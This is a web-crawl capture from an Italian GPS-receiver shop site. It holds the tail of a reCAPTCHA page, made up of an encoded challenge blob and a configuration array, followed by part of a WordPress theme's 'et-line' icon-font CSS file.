CicK+w4HDuVfCpMOQPA51AmfClMOlw6vDrMK9SMOaIsOcw47CkEbDvcK4AUvCvsO/W8OzwrvDr8O+QwDCgRbDvXrCuMOtXMOwSMOoW8Oyw5QkFsOvwoTCgMOyWxnCnS8iwonCkVE5wopFw53DvMKtw5orKcOLwozDmknCrl3DmsKCNHR8d8OHw6HDtcKCDlpJw4/[base64]/OFpJwq3DqsKbwoXCsMKVwojDmMOUwqsxw7sdF8Kfw7rCuAQAWXU/w5A+cMKewo3Cj8KEw69AwpLCqMOTUcOEw5XCq8KFblDDvMKqwp1nw54ow4B2alAtw7QxOXN1P8KFNy7DqEInFE4Yw5bDnsOhQsOkR8Ozw48tw6Bdw4fCtMKUwrLCi8KOBUrDkE7DqAxqXE/CvsOFwr5kQC9Swo7CplUAw7TCi8KnHcOLwpglwqZewod7wpV5wpjDoEnCmBfDqS/DowjCn095bsOTDsOQaGfCsH7DtTwofMKNwoHCncO9w7oJT8K6WcODwqXDrMKUDUvDqcOBwrE0wpcZw5nCs8OsXU/CtMKmTcOYw4jClMOXwopawrgaKRjDnsKGWVPChQvCjRIzRGpZUcOow5PCimFIZ1XDgMKqIcOwJMKeHhptTRspUxTCgjPClMKHwpbCocOMwoVtw4TChAPDvCzDohnCqcOgwprDj8Knwq9twpEoeBNpQmwNw7LDmUnDnAbCrSzDo8OSAiI/VHprw5gHw7ROQsKbw7V/bmPCrsK/w5XCtMKTb8OfcsK5w6/Ck8KawrrDjDXCoMO9w7vDvMKLKG0dwrvCrsOLwoHDknRnw7nCgsKiw5/Cjysjw6AbKsO3UTjDv8K+w7siS8OJCHTDjHtyD3hXS8OXw5J8ACXDsUTCpXpwIFtIYRTDoMKzwrHCpyDDlQUwclxPwpw5CC4swqPCgsKEwqltw55Ew5/DjcKUwqU8w4U2wqzDqzLCsnrCqsKfwrPDghHDiGTDtsO3wrYBwqdFwrN3NsKbwpPDiyMgW8Kiw5I4TsO7JMOBf8K6VTFPbMKyJMOoM0snRm1Sw6Npw4XDv1s3cMK8FkIHwrRvOVzDugrDqcOwwq0BwpPCsMKKwq/DvmDDqmoUwpwPQ8OAw59nw5XDscOtMcKRw5vCkzJdw7E+cMKuw6UmfFgrwrHDhsOYOsKew6keXgrCocOIUMK/w73CpMOvw5V+E8OJwrbCncKpdcKnASPDpMOsw7TChT3DkiTCscKuwrjCo8OKWcOCwpXClMOScFnCm2bDvXbDscOQwptowrPDugYDw6JZwo14McOdw4/DtS/[base64]/w7NPwpsMw7dpwpJYD2/DiSzDh8K9ecOew6AfK8KawqrCvcOww7QFwqUTaBwOwofDpsOULRF6TCHCqcOlw647w60+fXQFwrbCoMOywo7Dt2TDr8O1wrcLfcOHWlpiNT9Qw57Dsn/CoMO5QsO2wq4Hw586w4cYUFnCoHdxPkZ6fXPCuyXDvMKUwoI4woDCr8OKUMOVw5omwo/CiHzDgxPClzF/[base64]/DgcKxEBtvJ8KqKMOWG8KWwpPCulzCoA7CsXsUwqvCghLDllExd8KFw5jCn8K6w7/ChcO3wpvCt8OhTMKhwqzCj3TDhC/DrMOwbcK3K8KgJRVNw5bDlHTDiMO2MMOlSsK5HCxvYMO8XMOFViLDvyR3a8KYw7vCrMOyw5LCnUMbw6INw4R/[base64]/w4fDq1HDn8Kuwo8xTygfw63DqMK/wqRtw6VQOMOZbh5swobDocKPPV7Dgy/[base64]/DscOFw7rDg8KdGcOCMwxQNMKBO0o0QsK9w5jDtijCjsOzwpnCksOHBBTDrQ0QcMOyM3LCgcOuY8OpGyTDosOzXMOZHsKmwqLDoh1ewoY1wobDnMOBwpN3OCXDncOtw6sVKhIyw79WCcOzYwzCrMK7VHlwwp/CnVMOP8Oie2zDscOzw7fCjifCkkLCoMOxw5TDvlUvZcKyB1jCvEHDssKJw5ddwpnDqMOWwrYiDl/DuT8GwoI7EMOzRlxdcMKzwop6Q8Kswr/DmcOoE3zCusKtw6fCmgDCj8K8w6rDmsKSwo83w6lPRlUXw5zCrAAYQsO6w57DisOuT8OawonDlcO1wqkVa0JeTcKVZcKVw54FfcO4Y8OBU8OYwpLDrXLCri/[base64]/DtMO8DCsdwqh0wrkhBRdxwrxMP8KOBcOFwp5fwpRHwrDDrMKdwqIgCcKKwpTCmMKuFUHDnsKISABuw59wIUfDjMOjCMO+wpzDgsKqw77DjTUow4HCjsKOwqsTw7/[base64]/[base64]/wppEQcK0w7sawop9w7vCgyrDpBXDnMKeST4Hw5/CoXQLwprDlcOAw6E+w40CHcK+w7t0EcKmw6JHw43DlMOKG8Kjw7HDnsKVTMKVJsO4ZcO5bjnDqy/DtyVpw5nCljd+IC7CocOuDsOlw4ghwpJObsKlwo/DqsK5fT3ChHRgw7PDoGrCgHEgwoJiw5TCrUouUQwYw4/DuUQSwprDhsKBwoQswpAbw4zCrcKbbSscEwvDi2lJYsOFYsOSZVbCjsOdfVcowoLDmMKMw7/CtknChsK3V1ZPwoR7wobCinLDnsOEw4fCmMKRwrDDj8KPwpFRNsKSClw8wp9faSd0woshw6rCrcOpw61yEsKPfsOCCsKuGFDCs2XDujEGw6TCmcODYC0+fGjDoTkiPW/Cg8KDZ0vDrCbDvVnDom8fw6owfBfCv8K5Q8KPw7LChcKtw5fCr0gjNsKGfj3Cq8KRwrHCiAnCoj3CksOyScOsZ8Kmw5p0wo/[base64]/Cvl01wrfCiWvDoHp/wo8bw6QFOjUcISfCkx/DqsOYQ8OAcD/Di8Krw41hLyVXw6HCmMKEQwTDqj1kw5zDu8KzwrnCqMKZZMKjfE95aDBCwpIEwp9zw490wqvCgmPDoGTDqwZ1w4rDsHwiwoBUXFIZw5HCqDbDuMK3Jhx3BWPDoWzCj8KqGEjCvcO/w5tuAxAdwq49VcK0VsKFwo1Nw44PVMOoK8Kqwphewr3CjWLCqMKEwooBYMK/wq1QTUnCiWFCHsORUsOYLsO8bMKzT0HDrijDqXjDo0/DiCrDtcOFw7Rxwr5uw5jCvcKpw7nDlEhlw5MJJ8KWwozCisKSwojCmTICaMKcBcKZw6EtKzDDgMOdwrsWFMKNDMOINU/DgcKIw6J+Nm9IRTjCoyLDvsKxBR3Dumhlw43CjgjDrBrDkMKqAHzCu3jDtsO0WkAfwq09w7oOZsOSUVJUw6fCoFjCn8KKEmjCnVXCoThzwp/[base64]/Dr0PDryHDohnConladsO4UR/DoQtnw5rDplAdwqhEw6sDM0nDvMOYEMK7ccKwUsOKJsKtMcOHQjdBesKLVcOuEWVlw57CvyDCgF/CvTnCr27DkXhCw7omFsOcT2IjwqnCvjFxAmzClHUKw7LDrFfDhMKXw6DChUBQwpTCjz5Iw57Cm8OEw5/DoMKSFTbChcKgEmEOwpcSwrxMwqfDikbCunvDh2BRb8Krw4kUaMKMwqxxVFjDnsO8Awd/CMKNw5HDvFzCjQsUMl1ew6bCkcKLSsOuw4FIwo18wr4rw7R+fMKAwrXDqsOrDhrDqcOHwq3Di8O6Ln/[base64]/Cpm7ClWnClsKYHkHCpMO9K23DhSzDnkVef8O+wqPCnjPCplghD1nDvWTDtMOfwpA4GXslbcOOAcKowoHCocKUJA3DnDrDtMOsKMO9wq3DnMKCITTDln/DmQpzwqTCiMOxG8OtZglmZFPCrMKgO8OFKcKyJUzCgsKIAMKIQwjDly/Cs8OgHsKewp5GwpLCj8Otw6zCsU8YMCrCr3EEwpvCjMKMV8OowqLDgR7ClcK6wpTDvMO6L0DCucKVKn1iwoo8FkTDoMOPw5nDrMKIBwJ+wr8jwojDiQJWw4svZ2HCkQlPw7rDtwrDtCTDs8KtYD/DisOewqDCj8KMw6wpHgMJw64dR8O4MMOBOV/Dp8KfwqnCiMOaIsOswps/H8OmwpDCpMKSw5pYEcKGccKgUD3Cg8OlwrE8wq93wp7Dn3PCv8Ouw5TCqyPDkcKswovDusKwMMORZFNQw5/[base64]/[base64]/[base64]/DpxXClRTDvAbDvwfDosOvw5nDt8KOwrJqZy5+LWBqQF7ChADDi8OYw4bDmcKkT8KHw51tKTvCvlcOUSHDiXJXV8OkFcKUOHbCuGvDuyzCsyTDhj/[base64]/[base64]/w7fCqsKUHkXChcK+wrMiw7rClcOXw4LDkG/[base64]/JifCvGhRYh7DmUjDkcKVYVjCvxZmwrjCj8OjwpHDqCHCrhQ2woHCsMKkwrkjwqLCkMOkbMOKCMKkw6XCkMOANA8CD17Co8KMOcKrwqwFPMOqDEvDp8KnHcKjMjXDjVnChcOHw6XCtGjCqsKMVMOjw6fCjSQZBRPCrDI0wr/DncKdIcOqG8KLOMKSw6/DoSvDlsOyw6TCk8KrIzBiw4fDnsKVwpjCtxkvZMO9w67Cvkt+wqPDpcK2wr3Dg8Oswo7DmsOTCsOJwqXCv37CrkPDlhoRw71IwpDCqWYcwoPDlcKJw5HCtB5BAW8mOcO1VMK8SMONVMKzaAlNwpNfw5M6wq09LFbCiSQlPcK/JMKTw4g0wozDtsKzOFfCuUo5w5YZwoTCgHBRwppDwrYbNxrDjWR/[base64]/w6EpZyd8wofDp8K/w57CmsKiwofDlsKhw7EEW0QZSsKtw5MEbFVaQiAfHVvDk8KwwqUFDcKpw68rb8K8d2fClVrDm8KYwrzDpXYcw7nCmyEBGsKLw7XDtV0bN8OqVlDDtsK9w53DqMKFNcO7KsOZwpfDihHDtg8/Rz/DgcOjVcO1wozDu1TDkcOkwqtjw7TCll3Ckk3CkcOZSsOxw4Ece8OKw7fDrMOZw5NRwrfDvDLCtB1fWT03DkQzZsOVWlbCoQPDtsOkwojDgMOVw6UBw7LCnixqwqx6wprDhcK4SDs6PMKNesOcEsOtwrHDhMOiw6rCun/DoCFQNsORV8KSe8KcHcOxw7rDh106wrbCqiQjw5I+w60qwoLCgsKSwpvCnA7CkmfChcOeMwDCkCfCo8ODN117w65iwoHDkMOSw4VTJTrCp8KaB05+TUwYcsKuwp9ew7lScRMBw6FbwoLCrMOpw7bDicODwrp1a8KBw7lyw6/DucOWw794ScKrcC3DksOow5dGLsKsw4vCh8OaasKow6Nvwqhrw51HwqHDq8KAw4klw4zCr1/DnkErw7TDrHXCtBY/XWbConTDq8O/w77CjF/CgcKGw47Co3rDvsOpfMOMw5XDjMO+ZhFowqvDu8OPWG7DqVVNw53DuyYHwqgNC3fDmRh+wqopFwLDoRTDrWzDqX02P3k0P8Ojw596McKRDw7DqMOSwp/DjcObWsO+TcKHwqLDpQbCnsOed0wFw73DiQzDs8K5MMOsMMOmw6zCt8KHMMKyw43Cm8OkScOjw7vCv8KMwqDDp8OtQQJOw47Doi7CpcKjwoZ4McKqw6t8SMOqRcO/[base64]/[base64]/Dsx9iwpnCnMOvVz0Sa8Oef8Kbwp7Dr8O3b0bDp8K+wocnw4IoGHnDhMKFPgnCilcTw5jCosOzLsKFwr7DhGkmw7DDt8KFLMOBJMO/wrQJdTrDgVcRNE5gw4LDrhojO8ODwpDCohbCk8Opw7MyTF/[base64]/wocXwoZqwpkgcgkEwrrCp8OowqzChRwFw6BjwpvDgsO0w4ISw7HDrcOPcVsJwrJHShUBwprDlVM5dMO0wrrDvQ4LM2fCl2JXw4HClnJtw5fCp8OSeXF/BgzCkTvCnxxKNRN7woMiwqYmTcOnw5bCk8OwXWtQwrtKcifCjcOgwosUw7wnwrrCoy3DsMKOF0PDtD1KCMO6Xz7DrRExXMKiw5daOF9MeMO5wr1/JMKcZsOGWmkBUW7CvcKmU8ObZA7DsMO2T2vCoAbCoyckwrDDn2QoR8OnwoDDu2QqKAgfw5jDgMO1YzcSOsOxEMK1wp/[base64]/[base64]/[base64]/wpJew53DvDvCsMOsw4gCw4zCnAI8w70HfMOmPkPCrsKdw5HDgknDvsKBwr/CkS1QwqxAwrA5wpR7wrMHA8O4IEfDpGDChsO7JGPCncKjwr7ChsOUOxN6w5TDsjRrYwvDuWXDj1YEw4NHwpHDmcOsKQdHwrgpf8KKSwXDlitHf8Omw7LDlQfCqcOnwqQJU1TCrnIoClXCkF86wp/Chmp1w43ChcKAa1PCtsOSw5bDtjlCKW0Pw4dUakDCn2s8wq/[base64]/CgxsfwrYPScK0w6rDs8KLfcK7FFfDi8KMw4vCtQZEV3QRw40iU8KwA8KcRz3CrsOWw4/DtMOcHsK9DAA6X2dqwovCuDMFwpzDpQDCkg4uwqfCmsKVw4HCixbCksODHGdVE8Kjw4LDqmd/wpnCocOUwq3DusKyBBHCrztfER4fRyLDpinCjmHDtnAAwocpwr3DvMODTn03w6rDpsKIwqQ4cArDm8KXasKxUsO/F8Okw4xzOB4Lw4xBwrDDtm/[base64]/DmjcxdFvCs8KdRhHDrEM1wp8sG8O/U8Kuw5HDmcO0woF3wr/CtwXCusKVwrnCnFQMwqPCkMKowpYBwrBVEcOyw4weRcO/b3stwqPCmMKGwpN3wrU2wofDlMKdHMK+LsOLR8O7RMKgwoFuNwDDjWfDrcOJwpQeXMOrV8KSIyzDh8K0wrUzwpfCvRHDvmXCrsKQw5FZw4xWQsKJw4bDrcOXG8Khc8O3wq3DmDAAw4AXQB5Ow6gDwrAOwqkdWSE6wpTCrzAfI8KTwq97w4jDqV/Cr09hWH3DoWHDicOlwoBrw5bDggrDv8KgwoXCj8OlGyxEwqjCgcOHfcO/wpvDsTHCjVzChMKzw6rCr8KjKm/Cs0PCtV3CmcKkDMOcIWFgWgYfwrfDu1RHw6zDvMKPesO3w6/DmnFOw54LbcKJwqAvPBJyEAzDu3nCnEtMQsO4w6NpQ8OowrMxWT/CiEAIw47DvcKbJsKFZsKRAMOFwqPCqsKlw45PwphyQ8OwU0zDgW11w7PDuDfDiQwUw5s+JMOvwpxqwrnCoMK4wrx9GUYSwpTCgsO7QGvCosKIWMObw5I7w5MvA8KAPcO7IMKKw7I2IcK1Ch/[base64]/w4I+H8OnCcOZYMO0wohIw6vDhSMcw5vDl8OrZCXCrMKOw5xbwrrCjMKdJ8OQQHXCiwvDujnCl0vCtjbDv11UwpZMwp/Dt8OHw4I9wrcXHMOCFD1YwrDCn8Ogw4fDllRnw7hAw4zCmMOuw6NhSVrDr8KVR8OdwoI7w6TCg8O6D8KbKShXw7MYf3Q9w5zConnDgCbDkcKrw4oudX/DqMKsJcOAwpdhN1vDmcKSYcOSw6fCn8OdZMKrIGISf8OMDRgswqHDvMOSD8Oqwrk8fcKeQBE1UANNw79+csKfw7zCkXXCjhfDmksjw7/CpcK0w57Du8OzH8KNWRV/wqNlw45OWsKtw604Axdtwq5tc1pGbcOHw5PCtMOMRsOQwo/DnyfDnwHCuATCoxN1e8Kew7c6wpw3w5oKwr1BwqHDojPDj0RUJgBLRA/DmsOJHsOCT3XCnMKAw6xHIgE4KMO9wrQcFSUMwr4uPcKMwoIGHzHClDTCqMObw7URbsKFLcKSwofCjMKhw75mPcKQDMO3QMKZw7dFW8OXFR8nFsK1ERTDosOOw5BwA8OIPSDDgcKvwobDvsKNwrhWc094AQ0EwpjCpiM4w7U6On7DpgDDucKINcO8w5/DtwFeT0fCmiHDr2HDs8KNMMKfw6HDuhDCji3CusO1WkQdcsKfGMKlRHglBzhTwrDCiEVlw7jCgcKrwpk4w7zDtMKLw78bMWUaM8Otw5PCsjZFGsKiXRA8eVgDw5AXEsK7wqzDrTtjBllxIcObwr4owqhEworCuMOxwqQGbMO5YsOaSi/DhcKXw4V9Q8OiLhZ3OcKBdx/CtHs3w4VZCcOpQsKhwqALNWoIBcK0Wz3DgCNqfxfCmUHClhVjUMK/[base64]/[base64]/DmMKfw7LCqGXDtMOYPA/CvTrCqMKmBcKkJE7Cr8OvL8KuwqN2LHI5PMK6wrE2w5/ChD9QwobChsK7O8KxwqIBw6UwbsONFyjCvsKWAcK/[base64]/DtWAdw6gJwqHDisK/w6PDjgAVecOvw7rDn8KAdcO/[base64]/K8OwZsKlF8OVw4Zjw7rCqcOENCHCryNIw5UUK8KLwpPDkWBTCF/[base64]/CsnbDrMOmwrITw5tSPzDDqsKgI0zDucO+w5zCvMKCZzVPJsKiwozDuE0gbRUUwq8PG0bCmyzCgjcAYMK/w6dawqfDvHLDtATCnDDDimzCvAHDsMKxecKKazw8w6sLPxBDw4snw4YzDsKTHhcrYXEiBjkrw67Cj0zDuwDCgMOAw5U/[base64]/w4QqwqTDnMOlw4/DjsKLCcKXR8OtbH7Di8KCH8Ksw5TCpcOiHcOrwpfCsnTDm3/[base64]/[base64]/DqDsMwq/DpXI3wonCqUA6w7vCiiZYwolSwoQswp85w6tsw4QlJ8KUwpjDgXXDp8OKMsKLfsKowoPCjxleci8secKgw4HCmMKSKMORwr5Ewrg/[base64]/w4bDhEdpworCijp+Y2LDgk7DkjQfwrF7OMO8Mik2wpdZCAdpw73ClFbDtsORw7xSLcOVIMKBEsKkw4UuC8Kfw7bDgMO+Z8Ocw77CnsOpSnvDgcKFw50sGH7CugPDpB0YEsO8RAgww5jCumTCrMO8CjXCrFtlw61/wqrCvsKWwqbCsMKibhvCr1bCo8K4w4vCn8O+XsOTwrsQwrPCjsO8N1xhEAxLF8OUw7bCh2nCnXjCgR1vwqY+w7bDlcK7KcOPF1DDi3oNR8OJwrvCtmRcVXVzwpfCrUtiw4lqEmjDpiHDnmQdE8OZw5TDv8KTwrk/HnbCo8OEwqrDjcK8PMOCM8OxacKOw4zDgHrCuxHDh8OEPMKTGRLCtydIL8KIwrQ/Q8OlwqozFcKiw4tNwoVqE8O0wo3DtMKCSBw2w7vDl8KCHjbDmXnCg8OAExvDqTNSOFtyw7zDjVvDtRLDjB9UcUDDujTCsnhvZRohw4TDicOZRm7DoUBaLBExKcO+wr7CsE1Lw7V0w4Uzw7h4wqXChcKIaXLDtcK/w4gWwp3DjxURw6ZcBhYgYUbCgkzChlg2w484QsOpLDcsw7nCm8OGwpLDvgcBGcO/w5MQQlEDw7fCusK8wofDtMODw5rCqcOzw5HDncK1dW9jwpnCkDU/BCTDv8OCKsOzw4PDm8Oew4NOw6zChMKRwr/Cp8K1IH7CnwdZw5DCtV7CkV/DvsOYw7EQR8KhR8Kfeg3CoFQhw63CicK/wpw5w6jDgMKYwqfDgUs2DcOGwrLCs8KUw59vfcOIe3PChMOCIT7Dn8KIX8OhBwN/[base64]/fAbCn04iw6HCpcOTw7nCulVQwqrDtH5kw7XDnV5vw709bMKXwqh3Y8K6w54ceg5Lw63Dq2x+J2g0fcKQw6F5Tg5yL8KcS2vDnsKrDEzClMK0B8ONBHvDhcOIw5VGB8K/w4xlwoLDolh0w6LCkVTDo23CuMKYw6DCpCk3CsO9w4woXR3DjcKeLWgdw6cWBcOnbRtsQcOUwrk2UsKDw7HCnUjCgcKIw58Pw4lIfsKCw4ohL1YoZjdnw6YEYiHDtnYhw7zDnsKVaiYBdMKwG8KGFhdzwojCrFR3ZClwA8Kpwo/DqQwIwrV4w7ZHGkvDrnTCqsKZdMKGwprDgMO/wrfDnsOEED3Cr8KrURbCrcOzwo9gwo3Dj8Kbwrp+TMOLwqVuwq0Swq/DuVMCwrFFbsOhw58LFsKFw5TDv8OEw74Vw7/DjsOuQsKswphmwpnCkwU7D8Ojw58ew4fCoFTCjUfDl2oLwptZMnDDj0zDhEIywp3DmMKLSiZlwqAbLlbCqcOow4XCmD/[base64]/CvcKgISHCgW1uUcOkwrHCgMORw6jDisOdw71Tw7nDgcK4wpJnw43DkcKxwpjCp8ONAhARw6rCpcOTw6zDqwc/OyNuw73Dj8OyNWzDoG/[base64]/[base64]/DiMKKcjDCt8Kxw4YZwqAUHDHChcOjwq0ODcOLwqE8Q8OjTMOyFMOOBjNAw7Mhwp5Iw7XDkWPDkBHDpMKcwrfDsMKVacKSw6fCiz/Dr8OqZ8KDalU9NAg6MsOCwprCrD5aw6TCilnDs1TCilQswqDDicKXw7heNXQnw4jCrV7DlsOQOUE+w45PYMKbwqY0wodXw6PDuULDpV1Fw5cdwrwAw4jDgcOAwrzDicKBwrU4N8KIwrHCmCHDm8KQUFzCoVfCrsOjHSLCssKkfVvCgcO9wowvNyUEwo/[base64]/Cshcvw75KwqHDvkXDnV4FwqrCvsKww5/DtnhVw7lrBcK8FsOtwpZEXMKKbUIsw5XCpyjChMKAwoUUIsKmLQkRwqQPw6s0Kz3DvC0xwpYbw4ROw7HCj3fCpG1ow6HDkyECNnbCrS5Nw7fCgHLDiDDDpsOwVTUmw5LCjSjDtD3DmcO3w5/CqMKQw5RXwrlTRifDrXA+w77DvcKNV8K9wqvCgMO6wopRG8KbQ8O7wrAZw556dUR0Ri/Ci8O1w67DvRzCqmPDjUTClEIUR3c2Qi3ClcKJUmwnw4fCoMKLw7xResOtw6h1Ui/[base64]/wobDv8K8ZcKNPyFzwqxZR8KODMKlw6lNw5zCtcOfXw0jw60kwoXCsxbDiMOmdsK6Rj3DlcKmwp1Uw79Bw7fDhn7CnVMvw7BCLj/Dmj8oPMOGwrbDo3hDw7PDgMOzehgqw7DCssO6w57DpcOEVEFnwpAJwp7Clj0/RiPDnR7CisONwozCrxR/eMKNQ8OqwoXDinnCnl3CqcKwCkcEw79AP27DhMKVVMO4w5PDvkLCvsO6w68sWEQ6w4zCmMKkwpIfw4LDo0PDjizDv21mw63DosK+w7fCl8K+w5TCgXM/w6sKO8K9OmbDoiHDuExYwpsqPCYsCsKRw4pCKgpDekTCsF7CmcKMBMOBdXjDtWMRw413wrfCuGV9w4wLWhnCgsKBwrZJw7jCvcOGOUc7wqrCtsKdw7xwJMO7w7QHw7XDjsOpwps/w7JFw5rCtcOxcjDDjAXChMOjb1oOwrpHLnHDi8K3L8Khw797w5FFwr/DkMKTw51FwqjCucKfw4nCpGVDYBLCrsKFwqzDhmpiw710wqHCnFJ5wrDDow7DpMKiw556w5/Dq8OKw7kJJcOCCsO6wo3CusKowqtudXE3w49Bw5PCqTjCkgcLQTEvN3DCtMK/VsK9wpdwD8OUdsK/[base64]/[base64]/[base64]/wq93TsOWw4XCr8Odw7I/[base64]/Csnp/woPDosKkwrvCqMOGw6EITcOqesO5H8KbGWHCgsK3Dwo5wpHDvUJNwrhZBwAYImIJw6fCrsOiwoXDucKTwoANw58PYxcvw5hbdQjCnsOTw5PDn8Kww6rDsx/DtmAmw4PCpcO9B8OVfCvDvlXDpVTCpcKmZxsOVXDCi1XDtMKzwqdqTBZLw7jDgwoBY0PCiV3DvwhNfWDCgsKoe8OyVBxrwptxM8Kkw4BscFEwQcK1w4/CpMKSKidQw6TCpcKUPklVCcOkEsOQXA/Ci3UOwqbDlMOBwrs8PC7DrsKtJsKSM2HCiQfDvsK/[base64]/wqPCliVBOcOyH8OkGj3CvWjCtMO1w73DqMK/[base64]/wpDDkcOpwq/[base64]/Cli7DgcKnw4pXO8K2MMKmXsKTTlTDiMOaS1dVfBRZw4BFwrPCn8OewrUFw6bCvwUuw7jCmcOtwpLDlcOywpDCgMKyHcKzFMOyZ2A4dMOxaMKUSsKEw7gqw6pbdC83U8KEw5R3VcOqw7/DmcOwwqMYIhnCksOnN8ORwoPDnmfCgzQqw5UQwrx1wpIdLsODZcKewq4nZk/Do3fDtHDCu8K5TjlKFGwVwqTDvlh7LsKFwodjwrgfwojDsUHDrcKvMsKKWMOWAMOfwpB8wpUGbTtGMkdewr89w5Ykw5APQQ7DicKNUcOpw5FSwpHCt8KGw67Ct2lvwqLChcKYAsO+\x22],null,[\x22conf\x22,null,\x226Lez-r8ZAAAAAJmaWMf9YcdwqKGVVoUgl5JxbOqa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ricevitorigps.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eNxMl+2eOFbnhGF6yii1Jj6MZKLYLa4/51a+S63oaT8\\u003d\x22,1,0,null,1,1768525943923,0,0,[226,205,79],null,[26,36,133,238],\x22RC-O6uYAmf3ywZxQg\x22,null,null,null,null,null,\x220dAFcWeA7MtM-vGr08GpX5IH1WiEBj_CivHS_lArk8yCNzpt2PImaFFAJlSidFpU8jrYRlp0gzHj47hzYOCIA-aG2DvB5wGr2_8Q\x22,1768608743869]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=2.6
body_size: 1411
content:
@font-face {
	font-family: 'et-line';
	src:url('../fonts/et-line.eot');
	src:url('../fonts/et-line.eot?#iefix') format('embedded-opentype'),
		url('../fonts/et-line.woff') format('woff'),
		url('../fonts/et-line.ttf') format('truetype'),
		url('../fonts/et-line.svg#et-line') format('svg');
	font-weight: normal;
	font-style: normal;
  	font-display: swap;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'et-line';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.et-mobile, .et-laptop, .et-desktop, .et-tablet, .et-phone, .et-document, .et-documents, .et-search, .et-clipboard, .et-newspaper, .et-notebook, .et-book-open, .et-browser, .et-calendar, .et-presentation, .et-picture, .et-pictures, .et-video, .et-camera, .et-printer, .et-toolbox, .et-briefcase, .et-wallet, .et-gift, .et-bargraph, .et-grid, .et-expand, .et-focus, .et-edit, .et-adjustments, .et-ribbon, .et-hourglass, .et-lock, .et-megaphone, .et-shield, .et-trophy, .et-flag, .et-map, .et-puzzle, .et-basket, .et-envelope, .et-streetsign, .et-telescope, .et-gears, .et-key, .et-paperclip, .et-attachment, .et-pricetags, .et-lightbulb, .et-layers, .et-pencil, .et-tools, .et-tools-2, .et-scissors, .et-paintbrush, .et-magnifying-glass, .et-circle-compass, .et-linegraph, .et-mic, .et-strategy, .et-beaker, .et-caution, .et-recycle, .et-anchor, .et-profile-male, .et-profile-female, .et-bike, .et-wine, .et-hotairballoon, .et-globe, .et-genius, .et-map-pin, .et-dial, .et-chat, .et-heart, .et-cloud, .et-upload, .et-download, .et-target, .et-hazardous, .et-piechart, .et-speedometer, .et-global, .et-compass, .et-lifesaver, .et-clock, .et-aperture, .et-quote, .et-scope, .et-alarmclock, .et-refresh, .et-happy, .et-sad, .et-facebook, .et-twitter, .et-googleplus, .et-rss, .et-tumblr, .et-linkedin, .et-dribbble {
	font-family: 'et-line';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1.1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}
.et-mobile:before {
	content: "\e000";
}
.et-laptop:before {
	content: "\e001";
}
.et-desktop:before {
	content: "\e002";
}
.et-tablet:before {
	content: "\e003";
}
.et-phone:before {
	content: "\e004";
}
.et-document:before {
	content: "\e005";
}
.et-documents:before {
	content: "\e006";
}
.et-search:before {
	content: "\e007";
}
.et-clipboard:before {
	content: "\e008";
}
.et-newspaper:before {
	content: "\e009";
}
.et-notebook:before {
	content: "\e00a";
}
.et-book-open:before {
	content: "\e00b";
}
.et-browser:before {
	content: "\e00c";
}
.et-calendar:before {
	content: "\e00d";
}
.et-presentation:before {
	content: "\e00e";
}
.et-picture:before {
	content: "\e00f";
}
.et-pictures:before {
	content: "\e010";
}
.et-video:before {
	content: "\e011";
}
.et-camera:before {
	content: "\e012";
}
.et-printer:before {
	content: "\e013";
}
.et-toolbox:before {
	content: "\e014";
}
.et-briefcase:before {
	content: "\e015";
}
.et-wallet:before {
	content: "\e016";
}
.et-gift:before {
	content: "\e017";
}
.et-bargraph:before {
	content: "\e018";
}
.et-grid:before {
	content: "\e019";
}
.et-expand:before {
	content: "\e01a";
}
.et-focus:before {
	content: "\e01b";
}
.et-edit:before {
	content: "\e01c";
}
.et-adjustments:before {
	content: "\e01d";
}
.et-ribbon:before {
	content: "\e01e";
}
.et-hourglass:before {
	content: "\e01f";
}
.et-lock:before {
	content: "\e020";
}
.et-megaphone:before {
	content: "\e021";
}
.et-shield:before {
	content: "\e022";
}
.et-trophy:before {
	content: "\e023";
}
.et-flag:before {
	content: "\e024";
}
.et-map:before {
	content: "\e025";
}
.et-puzzle:before {
	content: "\e026";
}
.et-basket:before {
	content: "\e027";
}
.et-envelope:before {
	content: "\e028";
}
.et-streetsign:before {
	content: "\e029";
}
.et-telescope:before {
	content: "\e02a";
}
.et-gears:before {
	content: "\e02b";
}
.et-key:before {
	content: "\e02c";
}
.et-paperclip:before {
	content: "\e02d";
}
.et-attachment:before {
	content: "\e02e";
}
.et-pricetags:before {
	content: "\e02f";
}
.et-lightbulb:before {
	content: "\e030";
}
.et-layers:before {
	content: "\e031";
}
.et-pencil:before {
	content: "\e032";
}
.et-tools:before {
	content: "\e033";
}
.et-tools-2:before {
	content: "\e034";
}
.et-scissors:before {
	content: "\e035";
}
.et-paintbrush:before {
	content: "\e036";
}
.et-magnifying-glass:before {
	content: "\e037";
}
.et-circle-compass:before {
	content: "\e038";
}
.et-linegraph:before {
	content: "\e039";
}
.et-mic:before {
	content: "\e03a";
